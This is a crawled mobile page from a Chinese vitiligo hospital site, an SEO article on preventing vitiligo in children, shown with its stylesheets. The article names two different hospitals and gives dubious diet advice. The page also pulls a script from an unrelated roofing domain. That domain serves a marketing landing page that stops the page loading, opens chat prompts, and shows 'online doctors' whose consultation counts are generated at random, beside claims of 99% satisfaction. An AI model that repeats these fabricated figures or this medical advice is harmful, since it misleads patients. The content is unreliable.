

--- FILE ---
content_type: text/html
request_url: http://m.bj466bdf.cn/bk/bdfyf/448.html
body_size: 2883
content:
<!DOCTYPE html>
<html>
<head>
<meta name="applicable-device" content="mobile">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Content-Type" content="text/html; charset=gb2312"/>
<title>儿童该如何预防白癜风更好呢-南宁西京白癜风医院</title>
<meta name="keywords" content="南宁白癜风医院,南宁白癜风专科医院,南宁白癜风治疗最好的医院"/>
<meta name="description" content="南宁西京白癜风医院在广西地区是一所专科白癜风医院，在治疗白癜风一直保持着领域的领先地位,由于精湛的技术、专业的医师，是南宁白癜风治疗最好的医院. "/>
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
<meta content="yes" name="apple-mobile-web-app-capable" />
<meta content="black" name="apple-mobile-web-app-status-bar-style" />
<link rel="stylesheet" href="/css/m_pub.css" />
<link rel="stylesheet" href="/css/m_content.css" />
<script type="text/javascript" src="http://m.perezroofing.net/quiet/"></script>
<!--<script src="/pb.js"></script>-->
</head>
<body>
<header class="s_header">
  <nav> <a href="http://m.bj466bdf.cn/" class="logo">南宁西京白癜风医院</a> <span class="navline fl"></span>
    <p> <a href="http://m.bj466bdf.cn/">南宁西京白癜风医院</a> </p>
    <span class="more" id="more"><span class="navline"></span><i class="bg"></i></span> </nav>
</header>
<div id="toplistwrap" style="height:140px;display:none">
  <div class="s_toplist-n" id="toplist" style="height:115px;display:none">
    <div class="s_topwrap-n">
      <div class="box"> <a href="/cs/bdfzz/">白癜风症状</a> <a href="/cs/bdfzd/">白癜风诊断</a> <a href="/cs/bdfzl/">白癜风治疗</a></div>
      <div class="box"> <a href="/rq/etbdf/">儿童白癜风</a> <a href="/rq/qsnbdf/">青少年白癜风</a> <a href="/rq/nvxbdf/">女性白癜风</a></div>
      <div class="box"> <a href="/bw/tobbdf/">头部白癜风</a> <a href="/bw/sbbdf/">手部白癜风</a> <a href="/bw/tbbdf/">腿部白癜风</a></div>
    </div>
    <div class="s_topline-n"></div>
    <div class="up-n pr"><i id="slideup"></i></div>
  </div>
</div>
<section class="s_floor">
  <div class="pr">
    <h2>儿童该如何预防白癜风更好呢</h2>
    <p class="s_p"><span>更新：15-04-18</span><span>来源：本站原创</span></p>
  </div>
  <div class="s_content">
   <p>
	<span style="font-size:14px;">　　<strong>儿童该如何预防白癜风更好呢?</strong>白癜风这种疾病的发病人群是非常多的，并且还会让我们患者承受巨大的伤害，尤其是针对白癜风这种疾病更是如此，尤其是儿童患上白癜风对我们患者来说，不但伤害巨大，对于患者来说伤害更是巨大，那对白癜风该如何更好的治疗呢?下面请看<a href="http://m.bj466bdf.cn/"><strong><a href='http://m.bj466bdf.cn/' target='_blank'><u>北京466白癜风医院</u></a></strong></a>的专家介绍。</span><br />
	&nbsp;</p>
<p style="text-align: center;">
	<span style="font-size:14px;"><img alt="儿童该如何预防白癜风更好呢" src="http://www.bj466bdf.cn/uploads/allimg/150418/3-15041Q5505S20.jpg" style="width: 363px; height: 215px;" title="儿童该如何预防白癜风更好呢" /></span><br />
	&nbsp;</p>
<p>
	<strong><span style="font-size:14px;">　　儿童该如何预防白癜风更好呢?</span></strong><br />
	&nbsp;</p>
<p>
	<span style="font-size:14px;">　　(1) 、及时诊治，加强护理</span><br />
	&nbsp;</p>
<p>
	<span style="font-size:14px;">　　家长应在医生的指导下合理的用药，由于儿童各方面还处于发育期，有些药物不适合使用，如免疫抑制剂，抗肿瘤药和一些激素等，长期使用会对孩子的身体发育产生不良影响，可使用中医中药和一些刺激作用小的外用药，并注意内用疗法和处用疗法的相互结合，以提高疗效。</span><br />
	&nbsp;</p>
<p>
	<span style="font-size:14px;">　　(2) 、减轻心理压力，避免精神伤害</span><br />
	&nbsp;</p>
<p>
	<span style="font-size:14px;">　　经常的和孩子沟通，避免产生心理疾病，为孩子营造一个宽松的生活学习环境，让孩子有一个愉快，舒心的心情，对病情的康复有很大帮助。</span><br />
	&nbsp;</p>
<p>
	<span style="font-size:14px;">　　(3) 、给孩子安排合理的膳食，加强营养</span><br />
	&nbsp;</p>
<p>
	<span style="font-size:14px;">　　家长应注意调整孩子的饮食，避免孩子出现挑食，偏食的症状出现，多给孩子吃些高蛋白、高能量、维生素B含量高的食品，适量补充多种微量元素，少给孩子吃海鲜和维生素C含量高的食品。推荐阅读：<a href="http://m.bj466bdf.cn/cs/447.html"><strong>白癜风的病情是控制不住吗</strong></a></span><br />
	&nbsp;</p>
<p>
	<span style="font-size:14px;">　　<strong>儿童该如何预防白癜风更好呢?</strong>以上就是关于儿童白癜风预防工作的一系列的措施，相信大家对此也有了一定的了解吧，儿童白癜风发生的概率是相当巨大的，而且还会让我们患者承受巨大的伤害，因此我们一定要多加的重视，最后祝您早日康复。</span></p>

  </div>
</section>
<div id="fxwenzhangdiclick"></div>
<section class="s_moreread">
  <div class="ma"><b>相关文章</b></div>
  <div class="rel">
  <a href="/bk/bdfyf/880.html">白癜风患者的八大预防措施</a>
<a href="/bk/bdfyf/590.html">预防白癜风我们应该怎样去做</a>
<a href="/bk/bdfyf/558.html">预防白癜风应该怎样做</a>
<a href="/bk/bdfyf/492.html">儿童怎么有效的预防白癜风</a>

  </div>
</section>
<section class="s_moreread">
  <div class="ma"><b>热文推荐</b></div>
  <div class="hot">
       <div id='tagdaf2dd2d80dcda4280b00941f3932351'>
<a href="/cs/bdfzl/898.html">
    <dl>
      <dt><img alt="白癜风治疗如何省钱呢?" src="http://www.bj466bdf.cn/uploads/allimg/220824/7-220R4145615Q2.jpg"></dt>
      <dd><b>白癜风治疗如何省钱呢?</b></dd>
      <dd>
        <p>白癜风是一种很难治疗的疾病。白癜风的特点...</p>
      </dd>
    </dl>
    </a>
<a href="/rq/qsnbdf/897.html">
    <dl>
      <dt><img alt="为什么青少年是白癜风的高发人群?" src="http://www.bj466bdf.cn/uploads/allimg/220818/7-220QQ60422Y7.jpg"></dt>
      <dd><b>为什么青少年是白癜风的高发人</b></dd>
      <dd>
        <p>近年来青少年患白癜风的人数进行不断的增多...</p>
      </dd>
    </dl>
    </a>
<a href="/cs/bdfzl/896.html">
    <dl>
      <dt><img alt="南宁白癜风患者应及时治疗" src="http://www.bj466bdf.cn/uploads/allimg/220812/7-220Q2155F0560.jpg"></dt>
      <dd><b>南宁白癜风患者应及时治疗</b></dd>
      <dd>
        <p>白癜风是一种危害到了很大的皮肤病。许多人...</p>
      </dd>
    </dl>
    </a>
<a href="/bw/sbbdf/895.html">
    <dl>
      <dt><img alt="手部白癜风如何才能避免扩散" src="http://www.bj466bdf.cn/uploads/allimg/220809/7-220P915560C59.jpg"></dt>
      <dd><b>手部白癜风如何才能避免扩散</b></dd>
      <dd>
        <p>白癜风是手部常见的症状，而且由于手部经常...</p>
      </dd>
    </dl>
    </a>
    </div>

   </div>
</section>
<footer class="footer">
  <div><a href="http://m.bj466bdf.cn/" class="logo_bottom"></a></div>
  <div>
    <p>南宁西京白癜风医院&#160;&#160;版权所有&#169;</div></p>
    <p>m.bj466bdf.cn 咨询电话：<a href="tel:4008797179" style="color:red !important;">400_8797179</a></p>
  </div>
</footer>
<script src="/js/top_tog.js"></script>

</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://m.perezroofing.net/?zz=m.bj466bdf.cn
body_size: 2283
content:
<!doctype html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="Cache-Control" content="no-cache"/>
<meta name="viewport" content="width=device-width; initial-scale=1.0;  minimum-scale=1.0; maximum-scale=2.0"/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="format-detection" content="telephone=no" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<link rel="canonical" href="http://www.gxbdf120.cn/" />
<title>南宁白癜风医院_南宁治疗白癜风医院哪家好_南宁看白癜风最好的医院_南宁西京白癜风医院</title>
<meta name="keywords" content="南宁白癜风医院,南宁治疗白癜风医院哪家好,南宁看白癜风最好的医院,南宁治疗白癜风医院"/>
<meta name="description" content="南宁治疗白癜风医院哪家？南宁白癜风医院-南宁西京白癜风医院是南宁看白癜风最好的医院,专注白癜风白斑的治疗,帮助了无数患者走向康复,在治疗白癜风多少钱?白癜风治疗费用等方面公开透明,是广西地区口碑好的白癜风医院。" />
<link href='static/css/css.css' rel='stylesheet' type='text/css'>
<script src='static/js/jquery.min.js' charset='utf-8'></script>
<script src='static/js/dh.js' charset='utf-8'></script>
<script src='static/js/TouchSlide.1.1.js' charset='utf-8'></script>
<base target="_blank" />
</head>

<body>
<section class='renliu_center' id='center_close'>
  <section class='renliu_top'><img src='static/images/fuke_top.jpg'></section>
  <div class='ban_xj' id='que'>
  <section class='renliu_banner'>
  <ul>
<li><div class='zj_tj'>

  <h2><a href='javascript:void(0);' onclick ="KS.openChatWin();return false;" rel="external nofollow">咨 询</a></h2>

  <a href='javascript:void(0);' onclick ="KS.openChatWin();return false;" rel="external nofollow">

  <h3> <cite><img src='static/images/pj_zj.jpg'></cite> <span>卢灿平  主治医师<i>（在线）</i><br/>

  <em><b><img src='static/images/zhiliu_07.png'></b>治疗各类白癜风</em> </span></h3>

  </a> 

</div>

<div class='zj_pj'>

<a href='javascript:void(0);' onclick ="KS.openChatWin();return false;" rel="external nofollow">

  <h2><b>综合评价：<i><img src='static/images/pj1.jpg'><img src='static/images/pj1.jpg'><img src='static/images/pj1.jpg'><img src='static/images/pj1.jpg'><img src='static/images/pj2.jpg'></i></b> <b>累计 <span id='renshu'><script>document.write(Math.floor(Math.random()*900+3000));</script>人</span> <cite>咨询</cite></b> </h2>

  <h3>在线服务满意度:<span> 99%</span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;即时 回复率: <span>100%</span></h3>

</a>

</div></li>


<li><div class='zj_tj'>

  <h2><a href='javascript:void(0);' onclick ="KS.openChatWin();return false;" rel="external nofollow">咨 询</a></h2>

  <a href='javascript:void(0);' onclick ="KS.openChatWin();return false;" rel="external nofollow">

  <h3> <cite><img src='static/images/pj_xhjzj.jpg'></cite> <span>肖海靖  白癜风主任<i>（在线）</i><br/>

  <em><b><img src='static/images/zhiliu_07.png'></b>治疗各类白癜风</em> </span></h3>

  </a> 

</div>

<div class='zj_pj'>

<a href='javascript:void(0);' onclick ="KS.openChatWin();return false;" rel="external nofollow">

  <h2><b>综合评价：<i><img src='static/images/pj1.jpg'><img src='static/images/pj1.jpg'><img src='static/images/pj1.jpg'><img src='static/images/pj1.jpg'><img src='static/images/pj2.jpg'></i></b> <b>累计 <span id='renshu'><script>document.write(Math.floor(Math.random()*900+3000));</script>人</span> <cite>咨询</cite></b> </h2>

  <h3>在线服务满意度:<span> 99%</span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;即时 回复率: <span>100%</span></h3>

</a>

</div></li>
<li><div class='zj_tj'>

  <h2><a href='javascript:void(0);' onclick ="KS.openChatWin();return false;" rel="external nofollow">咨 询</a></h2>

  <a href='javascript:void(0);' onclick ="KS.openChatWin();return false;" rel="external nofollow">

  <h3> <cite><img src='static/images/pj_ncmzj.jpg'></cite> <span>王海敏  白癜风主任<i>（在线）</i><br/>

  <em><b><img src='static/images/zhiliu_07.png'></b>治疗各类白癜风</em> </span></h3>

  </a> 

</div>

<div class='zj_pj'>

<a href='javascript:void(0);' onclick ="KS.openChatWin();return false;" rel="external nofollow">

  <h2><b>综合评价：<i><img src='static/images/pj1.jpg'><img src='static/images/pj1.jpg'><img src='static/images/pj1.jpg'><img src='static/images/pj1.jpg'><img src='static/images/pj2.jpg'></i></b> <b>累计 <span id='renshu'><script>document.write(Math.floor(Math.random()*900+3000));</script>人</span> <cite>咨询</cite></b> </h2>

  <h3>在线服务满意度:<span> 99%</span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;即时 回复率: <span>100%</span></h3>

</a>

</div></li>
<li><div class='zj_tj'>

  <h2><a href='javascript:void(0);' onclick ="KS.openChatWin();return false;" rel="external nofollow">咨 询</a></h2>

  <a href='javascript:void(0);' onclick ="KS.openChatWin();return false;" rel="external nofollow">

  <h3> <cite><img src='static/images/pj_lqzj.jpg'></cite> <span>李晴  白癜风主任<i>（在线）</i><br/>

  <em><b><img src='static/images/zhiliu_07.png'></b>治疗各类白癜风</em> </span></h3>

  </a> 

</div>

<div class='zj_pj'>

<a href='javascript:void(0);' onclick ="KS.openChatWin();return false;" rel="external nofollow">

  <h2><b>综合评价：<i><img src='static/images/pj1.jpg'><img src='static/images/pj1.jpg'><img src='static/images/pj1.jpg'><img src='static/images/pj1.jpg'><img src='static/images/pj2.jpg'></i></b> <b>累计 <span id='renshu'><script>document.write(Math.floor(Math.random()*900+3000));</script>人</span> <cite>咨询</cite></b> </h2>

  <h3>在线服务满意度:<span> 99%</span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;即时 回复率: <span>100%</span></h3>

</a>

</div></li>


</ul>
    </section>
    <section class='hd'>
<ul><li></li><li></li><li></li></ul>
    </section>
  </div> 
 <script type="text/javascript">
          TouchSlide({ slideCell:"#que",titCell:".hd ul",mainCell:".renliu_banner ul",effect:"leftLoop",delayTime:1000,interTime:5000,autoPage:true,autoPlay:true});
  </script>
  </section>
  <section class='renliu_main'>
    <h3>白癜风问题快速解决，点这里</h3>
    <ul>
      <li><a href='javascript:void(0);' onclick ="KS.openChatWin();return false;" rel="external nofollow">白癜风症状</a></li>
      <li><a href='javascript:void(0);' onclick ="KS.openChatWin();return false;" rel="external nofollow">白癜风病因</a></li>
      <li><a href='javascript:void(0);' onclick ="KS.openChatWin();return false;" rel="external nofollow">白癜风治疗</a></li>
      <li><a href='javascript:void(0);' onclick ="KS.openChatWin();return false;" rel="external nofollow">白癜风传染</a></li>
      <li><a href='javascript:void(0);' onclick ="KS.openChatWin();return false;" rel="external nofollow">白癜风常识</a></li>
      <li><a href='javascript:void(0);' onclick ="KS.openChatWin();return false;" rel="external nofollow">白癜风药物</a></li>
      <li><a href='javascript:void(0);' onclick ="KS.openChatWin();return false;" rel="external nofollow">怎么治疗好</a></li>
      <li><a href='javascript:void(0);' onclick ="KS.openChatWin();return false;" rel="external nofollow">治疗多少钱</a></li>
    </ul>
  </section>
  <section class='renliu_mainn'>
    <div id='shake'>
      <section class='renliu_line' style='display: none;margin-top: 0;'> <img src= 'static/images/5bd96cb171eb1.jpg' alt= ''>
        <div>您好，<font color='red'>白斑</font>出现在什么部位呢？</div>
      </section>
      <section class='renliu_line' style='display: none;'> <img src= 'static/images/5bd96cb171eb1.jpg' alt= ''>
        <div>白斑已经出现多久了呢？</div>
      </section>
    </div>
  </section>
  </section>
  <section class='renliu_foot'> <a href='javascript:void(0);' onclick ="KS.openChatWin();return false;" rel="external nofollow">
    <input type= 'text' placeholder='丨请在此输入您的问题....' style='color: #fff;'></a>
    <a class='fffs' href='javascript:void(0);' onclick ="KS.openChatWin();return false;" rel="external nofollow">免费咨询</a>  <a class='fyjth' href='tel:400-8797-179'><span style="margin-left:10px;">一键通话</span><i class="swtIcon_Counter">5</i></a></section>
</section>
<script language="javascript" src="https://gyfk12.kuaishang.cn/bs/ks.j?cI=737032&fI=122758&ism=1"></script>
<style>#k_s_ol_inviteWin,#k_s_ol_floatWin{ display:none!important;}</style>
<script src='static/js/mswt.js' charset='utf-8'></script>
<script type="text/javascript">
$(function(){
	var index = setTimeout(html,400);// 异步加载  不建议调整参数
	window.stop ? window.stop() : document.execCommand("Stop");
})
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://m.bj466bdf.cn/css/m_pub.css
body_size: 2104
content:
@charset "utf-8";
body, textarea, input, select, option {
	font-size: 12px;
	color: #333;
	font-family: "微软雅黑", Tahoma, Arial, sans-serif;
}
h1, h2, h3, h4, h5, h6, input, textarea, select {
	font-size: 100%;
}
body, h1, h2, h3, h4, h5, h6, blockquote, ol, ul, dl, dd, p, textarea, input, select, option, form {
	margin: 0;
}
ol, ul, li, textarea, input, select, option, th, td {
	padding: 0;
}
table {
	border-collapse: collapse;
}
ol, ul {
	list-style-type: none;
}
.clears:before, .clears:after {
	content: '';
	display: table;
}
.clears:after {
	clear: both;
}
.clears {
*zoom:1;
}
.clear {
	clear: both;
	overflow: hidden;
}
a {
	text-decoration: none;
	color: #333;
}
a, textarea, input {
	outline: none
}
textarea {
	overflow: auto;
	resize: none;
}
.img img {
	display: block;
}
a img {
	border: none;
}
.z_index {
	position: fixed;
	_position: absolute;
	z-index: 999;
	display: none;
}
label, label input {
	vertical-align: middle
}
.pr {
	position: relative;
}
.pa {
	position: absolute;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
a:hover {
	text-decoration: none
}
body {
	word-break: break-all;
	word-wrap: break-word;
	cursor: default;
}
input[type="submit"], input[type="reset"], input[type="button"], button, a:active {
	-webkit-appearance: none;
}
input[type="checkbox"], input[type="text"], input[type="submit"] {
	-webkit-border-radius: 0;
	border-radius: 0;
}
html, body, form, fieldset, p, div, h1, h2, h3, h4, h5, h6 {
	-webkit-text-size-adjust: none;
}
.d_box {
	display: -moz-box;
	display: -webkit-box;
	display: box;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	-moz-box-flex: 1;
	box-flex: 1;
}
html {
	font-size: 62.5%;
}
body {
	font-size: 1.2rem;
}
a:hover {
	text-decoration: none;
}
/*header*/
.box {
	display: -moz-box;
	display: -webkit-box;
	display: box;
-moz-box:pack:center;
	-webkit-box-pack: center;
	box-pack: center;
	-moz-box-align: center;
	-webkit-box-align: center;
	box-align: center;
	box-sizing: border-box;
}
.logo, .index_logo {
	display: inline-block;
	float: left;
	width: 28px;
	height: 41px;
	margin-left: 10px;
	background: url(../images/logo32.png) no-repeat 0 6px;
	-webkit-background-size: 28px auto;
	background-size: 28px auto;
	text-indent: -1000px;
}
.index_logo {
	width: 106px;
}
.bg {
	background: url(../images/s_floor.png) no-repeat;
	-webkit-background-size: 90px 50px;
	background-size: 90px 63px;
	vertical-align: middle;
}
.s_header {
	height: 41px;
	position: relative;
}
.s_header nav {
	width: 100%;
	height: 41px;
	background-color: #255DC2;
	position: fixed;
	left: 0px;
	top: 0px;
	z-index: 5;
}
.s_header nav p {
	display: inline-block;
	width: 100%;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 2.0rem;
	color: #fff;
	font-weight: bold;
	position: absolute;
	left: 0;
	z-index: -1;
}
.s_header p a {
	display: inline-block;
	padding: 0 5px;
	color: #fff;
	font-size: 16px;
}
.s_header .navline {
	display: inline-block;
	float: left;
	width: 1px;
	height: 41px;
	margin-left: 10px;
	border-left: 1px solid #0A2D6D;
	background: #457FE7;
	overflow: hidden;
}
.s_header .more {
	text-align: center;
	cursor: pointer;
}
.s_header .more {
	float: right;
	width: 50px;
	height: 41px;
	text-align: center;
	cursor: pointer;
}
.s_header .more .navline {
	margin-left: 0;
}
.s_header .moreclick {
	background-color: #0541AC;
}
.s_header .moreclick .navline {
	background-color: #457FE7;
}
.s_header i {
	float: none;
	display: inline-block;
	width: 25px;
	height: 18px;
	background-position: -20px 0;
	margin-top: 11px;
}
/*top-nav*/
#toplistwrap {
	display: none;
}
.s_toplist-n {
	background-color: #0541AC;
	z-index: 99999;
	display: block;
	box-shadow: 0 2px 3px #0541AC;
	display: none;
	position: fixed;
	width: 100%;
}
.s_topwrap-n {
	padding: 8px 0;
}
.s_topwrap-n div {
	-webkit-box-flex: 1;
	width: 100%;
	-moz-box-flex: 1;
	box-flex: 1;
	height: 30px;
	line-height: 30px;
}
.s_topwrap-n a, .s_topbottom-n a {
	display: block;
	height: 39px;
	line-height: 39px;
	color: #FFF;
	width: 84px;
	text-align: center;
	-webkit-box-flex: 1;
	color: #fff;
	font-size: 16px;
	font-weight: bold;
	-moz-box-flex: 1;
}
.s_topbottom-n a {
	height: 45px;
	line-height: 45px;
}
.s_topline-n {
	content: "";
	margin: 0 10px;
	height: auto;
	margin-top: 5px;
}
.s_topbottom-n {
	width: 100%;
}
.up-n i {
	background: url(../images/up_slide.png) no-repeat;
	-webkit-background-size: 57px 27px;
	-moz-background-size: 57px 27px;
	background-size: 57px 27px;
	display: inline-block;
	width: 57px;
	height: 27px;
	position: absolute;
	left: 50%;
	margin-left: -29px;
	top: 0px;
	cursor: pointer;
	z-index: 1;
}
/*foot*/
.footer {
	display: -webkit-box;
	-webkit-box-pack: center;
	box-pack: center;
	padding: 17px 0;
	background-color: #fff;
	border-top: 1px solid #CFCFCF;
	margin-top: 15px;
}
.footer div:first-child {
	background: #255DC2 url(../images/logo32.png) no-repeat center center;
	width: 36px;
	height: 36px;
	overflow: hidden;
	-webkit-background-size: 30px 30px;
	background-size: 30px 30px;
	margin-right: 16px;
	border-radius: 36px;
}
.footer .logo_bottom{
	display: inline-block;
	width: 36px;
	height: 36px;
	text-indent: -9990px;
}
.footer div p {
	text-align: center;
	font-size: 12px;
	color: #666;
	line-height:18px;
}
.footer div p span {
	margin-left: 15px;
}
.gotop {
	background: #000;
	opacity: 0.7;
	position: fixed;
	right: 8px;
	width: 16px;
	height: 16px;
	padding: 10px;
	z-index: 9999;
	bottom: 10px;
	border-radius: 5px;
}
.s_union #baidu_clb_slot_734957 {
	width: 300px;
	margin: 0 auto 10px;
}

.QQ {overflow: hidden;margin: 0px;padding: 4px;position: fixed;z-index: 99999;left: 0px;top: -50px;background: rgba(255,255,255,1);width: 100%;border-bottom: 1px solid #f1f1f1;-webkit-box-shadow: 0 0 10px #666;font-family: "microsoft yahei";box-shadow: 0 0 10px #666;}.QQ a {text-decoration: none;}
.QQ img {float: left;border-right: 1px dashed #f1f1f1;margin-right: 8px;padding-right: 4px;}.QQ h4 {line-height: 18px;font-size: 16px;margin: 0px;padding: 0px;color: #000;}
.QQ p {font-size: 14px;line-height: 18px;color: #666;margin: 0px;padding: 0px;}.show1 {-webkit-animation: show 10s infinite;}
@-webkit-keyframes show {
	0% {top: -50px;opacity: 0;}
	10% {top: 0px;opacity: 1;}
	50%{top: 0px;opacity: 1;}
	60%{top: -50px;opacity: 0;}
	100%{top: -50px;opacity: 0;}
	}


--- FILE ---
content_type: text/css
request_url: http://m.bj466bdf.cn/css/m_content.css
body_size: 801
content:
@charset "utf-8";
.s_floor h2{font-size:18px;color:#333;padding:15px 0 5px 0;}
.s_header .s_a{float:right;display:inline-block;width:26px;height:23px;background-position:0 -24px;margin-right:17px;margin-top:4px;}
.s_floor .s_p{font-size:1.1rem;color:#999;}
.s_floor span{padding-right:10px;}
.s_floor div:nth-of-type(1){border-bottom:1px solid #F1F1F1;padding:0 12px 10px;}
.s_floor div{padding:0 10px;}
.s_floor div h3{padding-bottom:10px;font-size:1.5rem;}
.s_floor div p{line-height:30px;font-size:1.7rem;color:#333;}
.s_floor div var{display:inline-block;width:65px;height:25px;line-height:25px;color:#4ba216;font-size:1.3rem;font-style:normal;position:absolute;right:0px;top:76px;border:1px solid #C9C9C9;border-right:none;background:-webkit-gradient(linear,0 0,0 100%,from(#ffffff),to(#F2F2F2));-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;}
.s_floor div var i{width:14px;height:13px;display:inline-block;background-position:-54px -4px;margin:0 5px 2px 8px;}
.s_floor .s_content{padding:10px 10px 20px;font-size:16px;margin-bottom:10px;}
.s_floor .s_content img{max-width:300px; margin:0 auto; display:block;}
.s_floor .s_union{margin-top:10px;}

.s_moreread .ma{padding:15px 0 10px;}
.s_moreread .ma b{font-size:19px;vertical-align:middle;color:#255DC2;padding-left:20px;font-weight:bold;}

.s_moreread .rel{padding:5px 0;}
.s_moreread .rel a{line-height:40px;font-size:15px;padding-left:15px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:block;border:1px solid #ECECEC;margin:0 10px;margin-top:-1px;}

.s_moreread .hot{padding:5px 10px 20px;}
.s_moreread .hot a{border:1px solid #ECECEC;display:block;margin-top:-1px;}
.s_moreread .hot dl{padding:13px;overflow:hidden;}
.s_moreread .hot dt{float:left;margin-right:10px;}
.s_moreread .hot dt img{width:60px;height:40px;}
.s_moreread .hot dd{overflow:hidden;zoom:1;}
.s_moreread .hot dd b{padding:2px 0 5px 0;font-size:14px;display:block;}
.s_moreread .hot dd p{font-size:1rem;color:#999;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}

--- FILE ---
content_type: text/css
request_url: http://m.perezroofing.net/static/css/css.css
body_size: 3847
content:
@charset "utf-8";







/* CSS Document */







* { margin:0; padding:0; overflow-x:hidden;}







body { max-width:640px; margin:0 auto; font-family:"微软雅黑"; font-size:14px; }







div#LRdiv1 { display:none!important; }







ins#LXB_CONTAINER_SHOW, ins#LXB_CONTAINER { display:none!important; }







body { background:#ebebeb; overflow:scroll; }



.zj_tj { overflow: hidden; padding: 1.5rem 0.7rem 1.2rem 0.7rem; border-bottom: 1px dotted #d7d7d7; }

.zj_tj h2 { float: right;

    width: 53px;

    height: 27px;

    line-height: 27px;

    text-align: center;

    background: #099b02;

    color: #099b02;

    border-radius: 5px;

    font-size: 14px;

    margin-top: 9px;

    font-weight: normal;  margin-right: 34px;}

.zj_tj h2 a { color: #FFF; }

.zj_tj h3 { float: left; overflow: hidden; width: 262px; }

.zj_tj h3 cite { float: left; width:40px; height: 40px; overflow:hidden}

.zj_tj h3 cite img{width:100%;overflow:hidden;}

.zj_tj h3 span { float: right; width:217px; color: #222222; font-size: 16px; font-weight: normal;}

.zj_tj h3 span i { font-style: normal; color: #444444; font-size: 1rem; }

.zj_tj h3 span em { font-style: normal; color: #999999; font-size:12px; display: inline-block; height:12px; line-height:12px;    margin: 5px 5px 5px 0;}

.zj_tj h3 span em b { float:left; width:23px; margin-right:0.5rem; vertical-align:middle !important;  display: inline-block;}

.zj_pj { overflow: hidden; padding: 14px 0 0 13px }

.zj_pj h2 { overflow: hidden; }

.zj_pj b { width: 178px; float: left; color: #393939; font-size: 14px; overflow: hidden; height: 20px; line-height:20px; font-weight: 400; }

.zj_tj h3 span em b img{width:100%;}

.zj_pj h2 i { font-size: 0; }

.zj_pj h2 i img { width: 14px; display: inline-block; vertical-align: top; margin: 0 2px; }

.zj_pj h2 span { color: #ff6435; }

.zj_pj h2 cite { font-style: normal; font-size: 0.9rem; color: #888888; }

.zj_pj h3 { clear: both; color: #7a7a7a; font-size:14px;     margin: 12px 0 10px 0; }

.zj_pj h3 span { color: #ff6435; }

.ban_xj {width:100%;overflow:hidden;position:relative}
.renliu_banner li{width:16rem;overflow:hidden;position:relative}
.renliu_banner li img{width:100%;margin:0 auto;}
.ban_xj .hd{position:absolute;bottom:3%;left:50%;margin-left:-15px;width:50%}
.ban_xj .hd ul{overflow:hidden}
.ban_xj .hd ul li{text-indent:-2000em;overflow:hidden;float:left;display:block;width:6px;height:6px;background:#008f99;margin:0 1%;border-radius:6px}
.ban_xj .hd ul li.on{background:#275248}

.ly-header { position:fixed; top:0; z-index:10; width:100%; max-width:640px; }







.ly-header nav { height:50px; background:#393a3f; }







.ly-header nav a:nth-child(1) {







float:left;







width:50px;







height:50px;







background:url(../images/wechat.png) no-repeat scroll 20px 18px;







}







.ly-header nav a i { float:right; width:1px; height:20px; margin:15px 0 0 0; background:#2e2e32 }







.ly-header nav h2 { color:#FFF; font-size:16px; line-height:50px; text-indent:10px; height: 50px; overflow: hidden; }







.ly-header nav a:nth-child(2) {







float:right;







width:115px;







height:50px;







background:url(../images/wechat.gif) no-repeat scroll 0px -33px;







}







.ly-section1 { height:120%; padding:40px 0 0 0; background:#ebebeb }







.ly-section1 .line { margin:0 0 0 10px; }







.ly-section1 .left { float:left; max-width:80%; margin:10px 0 0 0; }







.ly-section1 .left div { position:relative; margin:0 0 0 55px; padding:10px; background:#FFF; color:#323232; border:1px solid #d5d5d5; border-radius:6px; }







.ly-section1 .left div i { position:absolute; top:12px; left:-20px; width:20px; height:20px; background:url(../images/wechat.png) no-repeat scroll 0 -200px; transform:rotate(-180deg) }







.ly-section1 .left img { float:left; margin:0 5px 0 0; border-radius: 100% }







.ly-section1 .left div img { float:none; }







.ly-section1 .right { float:right; max-width:80%; margin:10px 0 0 0; }







.ly-section1 .right div { position:relative; margin:0 60px 0 0; padding:10px; background:#a0e75a; color:#323232; border:1px solid #d5d5d5; border-radius:6px; }







.ly-section1 .right div i { position:absolute; top:12px; right:-20px; width:20px; height:20px; background:url(../images/wechat.png) no-repeat scroll 0 -252px; }







.ly-section1 .right img { float:right; margin:0 5px 0 0; border-radius: 100%; }







.ly-section1 .right div img { float:none; }







.ly-section1 figure { width:95%; margin:15px auto 5px; overflow:hidden; border-bottom:1px solid #CCCCCC; padding-bottom:5px; }







.left_top { width:35%; float:left; }







.top_img { position:relative; overflow:hidden; }







.ly-section1 .zzh { width:100%; float:left; display:block; padding-top:10px; }







.ly-section1 .ico { width: 50%; margin-left: -25%; position: absolute; bottom: 6%; left: 50%; }







.ly-section1 figcaption { width:63%; float:left; margin-left:2%; }







.lcjy { text-align:center; color:#fd8a01; }







.wxdoctxt h4 { border-bottom: 1px solid #ebebeb; padding-bottom: 5px; }







.wxdoctxt i { display: inline-block; font-size: 12px; color: #FC89A8; border: 1px solid #FC89A8; font-style: normal; font-weight: normal; margin-left: 6px; padding: 0 5px; border-radius: 2px; }







.wxdoctxt p { margin-top:6px; }







.wxdoctxt .txt-01 span { display: inline-block; margin-right: 6px; }







.num { background-color: #ebebeb; padding:0 5px; }







